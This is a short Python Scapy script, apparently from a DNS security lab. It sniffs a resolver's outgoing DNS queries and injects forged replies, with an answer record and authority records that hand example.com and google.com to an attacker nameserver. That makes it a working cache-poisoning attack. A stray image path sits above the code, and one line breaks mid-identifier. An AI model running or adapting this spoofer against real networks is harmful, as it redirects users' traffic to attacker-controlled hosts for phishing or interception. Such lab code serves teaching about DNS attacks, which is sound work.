 #!/usr/bin/env python3
from scapy.all import *
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
  if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode("utf-8")):
    print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
    ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
    udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
    Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',rdata='1.2.3.5',ttl=259200) # Create an aswer record
    NSsec1 = DNSRR(rrname="example.com",type="NS",rdata="ns.attacker32.com",ttl=259200)
    NSsec2 = DNSRR(rrname="google.com",type="NS",rdata="ns.attacker32.com",ttl=259200)
    dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,an=Anssec, nscount=2,ns=N
Ssec1/NSsec2) # Create a DNS object
    spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
    send(spoofpkt)
myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
pkt=sniff(iface='br-cea7b7b92b99',filter=myFilter, prn=spoof_dns)